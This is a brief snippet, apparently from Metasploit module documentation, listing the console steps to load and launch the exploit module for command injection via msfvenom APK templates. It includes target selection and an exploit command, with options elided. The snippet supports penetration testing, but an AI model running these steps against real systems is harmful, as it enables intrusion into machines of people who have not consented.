 1 msf > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
2 msf exploit(metasploit_msfvenom_apk_template_cmd_injection) > show targets
3 ...targets...
4 msf exploit(metasploit_msfvenom_apk_template_cmd_injection) > set TARGET < target-id >
5 msf exploit(metasploit_msfvenom_apk_template_cmd_injection) > show options
6 ...show and set options...
7 msf exploit(metasploit_msfvenom_apk_template_cmd_injection) > exploit